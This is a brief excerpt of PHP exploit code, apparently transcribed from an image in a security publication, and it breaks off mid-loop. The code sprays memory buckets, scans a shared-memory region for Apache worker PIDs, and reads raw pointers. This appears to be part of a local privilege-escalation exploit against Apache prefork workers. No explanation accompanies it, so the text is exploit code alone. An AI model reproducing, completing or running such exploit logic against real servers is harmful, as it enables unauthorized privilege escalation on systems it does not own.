 1 $spray_nb_buckets = (int) ($spray_size / $size_prefork_child_bucket);
2 $total_nb_buckets = $spray_nb_buckets * count($workers_pids);
3 $bucket_index = $bucket_index_middle - (int) ($total_nb_buckets / 2);
4
5 for(
6 $p = $addresses['shm'][0] + 0x20;
7 $p < $addresses['shm'][1] && count($workers_pids) > 0;
8 $p += 0x24
9 )
10 {
11 $l = $p - $address;
12 $current_pid = str2ptr($this->abc, $l, 4);
13 o('Got PID: ' . $current_pid);
14 # The PID matches one of the workers
15 if(in_array($current_pid, $workers_pids))
16 {
17 unset($workers_pids[$current_pid]);
18 o('  PID matches');
Ots安全